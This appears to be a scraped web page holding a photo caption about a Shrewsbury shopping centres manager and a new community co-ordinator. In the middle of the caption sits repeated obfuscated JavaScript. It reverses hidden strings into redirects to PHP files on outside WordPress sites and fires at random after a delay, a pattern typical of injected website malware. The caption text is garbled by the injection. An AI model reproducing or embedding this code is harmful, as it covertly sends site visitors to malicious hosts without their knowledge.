 SHREWSBURY SHOPPING CENTRES Pictured are Kevin Lockwood Centres Manager with Maggie Love, new community co-ordina$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor at the Centres